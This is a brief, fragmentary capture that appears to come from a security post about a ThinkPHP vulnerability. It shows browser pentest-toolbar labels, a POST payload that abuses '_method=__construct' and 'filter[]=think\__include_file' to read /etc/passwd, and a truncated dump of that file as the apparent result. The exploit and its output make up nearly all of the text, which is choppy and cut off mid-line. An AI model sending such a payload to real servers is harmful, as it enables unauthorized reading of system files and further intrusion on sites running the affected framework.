 Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/s
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:
/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib
daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin saslauth:x:499:76:
SSH:/var/empty/sshd:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile
Ots安全